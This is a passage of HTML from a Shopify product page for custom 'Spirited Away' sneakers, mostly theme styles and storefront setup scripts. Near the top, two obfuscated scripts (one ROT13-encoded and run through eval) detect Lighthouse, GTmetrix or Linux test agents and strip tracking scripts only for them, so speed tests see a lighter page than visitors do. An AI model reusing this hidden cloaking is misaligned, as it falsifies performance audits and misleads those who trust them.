

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/spirited-away-haku-and-chihiro-custom-air-force-1
body_size: 41999
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?5046" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Spirited Away Haku And Chihiro Custom Air Force 1 &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/spirited-away-haku-and-chihiro-custom-air-force-1"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Spirited Away Haku And Chihiro Custom Air Force 1 is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/spirited-away-haku-and-chihiro-custom-air-force-1">
<meta property="og:title" content="Spirited Away Haku And Chihiro Custom Air Force 1">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Spirited Away Haku And Chihiro Custom Air Force 1 is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1684772447&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1684772447&width=1200">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="180.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Spirited Away Haku And Chihiro Custom Air Force 1">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Spirited Away Haku And Chihiro Custom Air Force 1 is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/spirited-away-haku-and-chihiro-custom-air-force-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/